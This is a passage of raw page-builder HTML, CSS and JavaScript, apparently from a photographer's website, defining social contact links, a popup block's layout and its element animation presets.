    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.youtube.com/carolinetranphoto&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-youtube&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;mailto:hello@carolinetran.net&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-email&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;tel:6262172273&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-phone&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script></div></div>


    <div
      class="alignfull flex-block flex-block--blockID--dcc2 flex-block--desktop-fullscreen flex-block--mobile-fullscreen flex-block--is-popup"
      data-block-id="blockID--dcc2" 
      id="popup1"
      data-popup-settings="{&quot;popupID&quot;:&quot;popup3&quot;,&quot;allowPageScroll&quot;:true,&quot;appearAnimation&quot;:{&quot;id&quot;:&quot;fadeIn&quot;,&quot;data&quot;:{&quot;easing&quot;:&quot;easeInOutQuart&quot;,&quot;duration&quot;:0.8,&quot;delay&quot;:0}},&quot;autoAppear&quot;:false,&quot;autoAppearDelay&quot;:0,&quot;appearWhenScrolledToBlock&quot;:false,&quot;appearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;autoDisappear&quot;:true,&quot;autoDisappearDelay&quot;:10,&quot;disappearWhenScrolledToBlock&quot;:true,&quot;disappearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;disappearWhenClickedOutside&quot;:true}"
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcc2 { --html-font-size: 1.25vw; --height:41.666666666666664em; --bg-color: rgba(255,255,255,0); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcc2 { --html-font-size: 4.2666666666667vw; --height: 44.8125em; --bg-color: #ffffff; --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 28.25em; --el-height-tablet: 28.25em; --el-actual-height: 28.25em; --el-actual-height-tablet: 28.25em; --position-top: 0em; --position-top-tablet: 0em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 23.5em; --el-width-tablet: 23.5em; --el-height: 40em; --el-height-tablet: 40em; --el-actual-height: 40em; --el-actual-height-tablet: 40em; --position-top: 0em; --position-top-tablet: 0em; --position-left: -0.02778em; --position-left-tablet: -0.02778em; --rotateDeg: 0deg; --z-index: 1; --el-full-height: 100vh; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 6.25rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.26752em; --el-width-tablet: 6.26752em; --el-height: 0.8125em; --el-height-tablet: 0.8125em; --el-actual-height: 0.8125em; --el-actual-height-tablet: 0.8125em; --position-top: 0.75em; --position-top-tablet: 0.75em; --position-left: 5.625em; --position-left-tablet: 5.625em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.33333em; --el-width-tablet: 6.33333em; --el-height: 1.05556em; --el-height-tablet: 1.05556em; --el-actual-height: 1.05556em; --el-actual-height-tablet: 1.05556em; --position-top: 1.8125em; --position-top-tablet: 1.8125em; --position-left: 8.55225em; --position-left-tablet: 8.55225em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.07529em; --el-width-tablet: 14.07529em; --el-height: 0.85106em; --el-height-tablet: 0.85106em; --el-actual-height: 0.85106em; --el-actual-height-tablet: 0.85106em; --position-top: 1.0802em; --position-top-tablet: 1.0802em; --position-left: 61.73486em; --position-left-tablet: 61.73486em; --rotateDeg: 0deg; --z-index: 5; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.20622em; --el-width-tablet: 14.20622em; --el-height: 2.74959em; --el-height-tablet: 2.74959em; --el-actual-height: 2.74959em; --el-actual-height-tablet: 2.74959em; --position-top: 36.66121em; --position-top-tablet: 36.66121em; --position-left: 4.61565em; --position-left-tablet: 4.61565em; --rotateDeg: 0deg; --z-index: 5; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 2.68412em; --position-top-tablet: 2.68412em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 23.43699em; --el-width-tablet: 23.43699em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 4.77905em; --position-top-tablet: 4.77905em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec, .flex-element-animation-helper[data-id='element_id_22d1fa5dbaec'][data-block-id='blockID--dcc2'] { --el-width: 20.42553em; --el-width-tablet: 20.42553em; --el-height: 20.03273em; --el-height-tablet: 20.03273em; --el-actual-height: 20.03273em; --el-actual-height-tablet: 20.03273em; --position-top: 5.20458em; --position-top-tablet: 5.20458em; --position-left: 20.8838em; --position-left-tablet: 20.8838em; --rotateDeg: 0deg; --z-index: 6; opacity: 1;--border-radius: 0px; --object-size: cover; --object-position-x: 50%; --object-position-y: 50%; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 8.90344em; --el-width-tablet: 8.90344em; --el-height: 11.84943em; --el-height-tablet: 11.84943em; --el-actual-height: 11.84943em; --el-actual-height-tablet: 11.84943em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 4; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 5.43372em; --el-width-tablet: 5.43372em; --el-height: 12.37316em; --el-height-tablet: 12.37316em; --el-actual-height: 12.37316em; --el-actual-height-tablet: 12.37316em; --position-top: 7.33224em; --position-top-tablet: 7.33224em; --position-left: 4.12439em; --position-left-tablet: 4.12439em; --rotateDeg: 0deg; --z-index: 4; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e, .flex-element-animation-helper[data-id='element_id_611af650b52e'][data-block-id='blockID--dcc2'] { --el-width: 19.37807em; --el-width-tablet: 19.37807em; --el-height: 2.99202em; --el-height-tablet: 2.99202em; --el-actual-height: 2.99202em; --el-actual-height-tablet: 2.99202em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 56.43208em; --position-left-tablet: 56.43208em; --rotateDeg: 0deg; --z-index: 7; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_dcd1e9093507, .flex-element-animation-helper[data-id='element_id_dcd1e9093507'][data-block-id='blockID--dcc2'] { --el-width: 20.94926em; --el-width-tablet: 20.94926em; --el-height: 0.99734em; --el-height-tablet: 0.99734em; --el-actual-height: 0.99734em; --el-actual-height-tablet: 0.99734em; --position-top: 7.26678em; --position-top-tablet: 7.26678em; --position-left: 54.86088em; --position-left-tablet: 54.86088em; --rotateDeg: 0deg; --z-index: 10; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2, .flex-element-animation-helper[data-id='element_id_71664a6452f2'][data-block-id='blockID--dcc2'] { --el-width: 30.11457em; --el-width-tablet: 30.11457em; --el-height: 8.5761em; --el-height-tablet: 8.5761em; --el-actual-height: 8.5761em; --el-actual-height-tablet: 8.5761em; --position-top: 10.96563em; --position-top-tablet: 10.96563em; --position-left: 45.69558em; --position-left-tablet: 45.69558em; --rotateDeg: 0deg; --z-index: 8; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8, .flex-element-animation-helper[data-id='element_id_522726876ea8'][data-block-id='blockID--dcc2'] { --el-width: 11.84943em; --el-width-tablet: 11.84943em; --el-height: 3.14239em; --el-height-tablet: 3.14239em; --el-actual-height: 3.14239em; --el-actual-height-tablet: 3.14239em; --position-top: 22.06219em; --position-top-tablet: 22.06219em; --position-left: 63.96072em; --position-left-tablet: 63.96072em; --rotateDeg: 0deg; --z-index: 9; --border-color: #000000; --border-width: 1px; --border-radius: 0px;--backgroundColor: var(--scheme_1--button--background--default);--button-color: var(--scheme_1--text--default);--text-align: center;--hover-color:var(--scheme_1--text--default); --hover-background-color:var(--scheme_1--button--background--hover); } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/</style><script>
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_b0c1af6fc42a'] = {"preset":"slideLeft","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":100,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_364071475c03'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_cc7d68576df7'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_f3b74aeb5476'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_22d1fa5dbaec'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":200,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":200},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_77836a16cebe'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_611af650b52e'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_71664a6452f2'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":300,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":15},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":300},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
